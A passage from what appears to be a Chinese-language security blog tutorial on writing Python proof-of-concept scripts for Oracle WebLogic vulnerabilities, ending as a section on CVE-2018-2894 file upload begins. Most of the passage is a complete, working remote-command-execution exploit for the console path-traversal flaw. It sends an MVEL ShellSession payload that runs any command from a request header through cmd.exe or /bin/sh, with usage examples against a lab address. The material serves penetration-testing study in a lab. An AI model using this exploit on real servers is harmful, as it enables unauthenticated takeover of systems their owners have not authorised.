'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,'
'*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-GB,en-US;q=0.9,en;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'cmd': 'ls'
}
payload = '''_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if (cmd != null) {String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\\A").next();weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();res.getWriter().write("");}executeThread.interrupt();')'''
res = requests.post(url, data=payload, headers=headers, verify=False, allow_redirects=False)
print(res.text)
|
完善代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
import argparse
import http.client
http.client.HTTPConnection._http_vsn_str = 'HTTP/1.0'
def argument():
parser = argparse.ArgumentParser(description="usage:python3 demo.py -u [url] -c [command]")
parser.add_argument('-u', '--url', type=str, metavar='', required=True, help='[*] Please assign vulnerable url')
parser.add_argument('-c', '--cmd', type=str, metavar='', required=True, help='[*] Please assign command')
args = parser.parse_args()
return args
def banner():
print("""
_______ ________ ___ ___ ___ ___ __ _ _ ___ ___ ___
/ ____\ \ / / ____| |__ \ / _ \__ \ / _ \ /_ | || | / _ \ / _ \__ \
| | \ \ / /| |__ ______ ) | | | | ) | | | |______| | || || (_) | (_) | ) |
| | \ \/ / | __|______/ /| | | |/ /| | | |______| |__ _> _ < > _ < / /
| |____ \ / | |____ / /_| |_| / /_| |_| | | | | || (_) | (_) / /_
\_____| \/ |______| |____|\___/____|\___/ |_| |_| \___/ \___/____|
""")
def Poc():
args = argument()
url = args.url
cmd = args.cmd
path = "/console/images/%252E%252E%252Fconsole.portal"
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 '
'Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,'
'*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'en-GB,en-US;q=0.9,en;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'cmd': cmd
}
payload = '''_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if (cmd != null) {String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\\A").next();weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();res.getWriter().write("");}executeThread.interrupt();')'''
try:
res = requests.post(url= url+ path, data=payload, headers=headers, verify=False, allow_redirects=False,
timeout=10)
print("[+] Command results are as follows: ")
print(res.text)
except Exception as e:
print("[-] Please Check your url and cmd!")
if __name__ == '__main__':
banner()
Poc()
|


脚本正常执行,并返回的漏洞验证请求的响应
1
| python3 demo.py -u http://192.168.148.155:7001/ -c whoami
|
1
| python3 demo.py -u http://192.168.148.155:7001/ -c id
|

脚本执行请求异常后所返回的响应
1
| python3 demo.py -u http://192.168.148.155:700 -c id
|


问题记录,在 burp 放包中,Poc 代码稍有差异,双斜杠 burp 中能执行,python 中不能执行;三斜杠 python 能执行 burp 不能执行,脚本编写时稍微注意一下即可
五、任意文件上传
Weblogic 任意文件上传(CVE-2018-2894)
环境搭建
1
2
3
4
5
| # 下载 vulhub
https://github.com/vulhub/vulhub
# 进入weblogic CVE-2018-2894 目录输入命令启动环境
dodocker-compose up -d
|

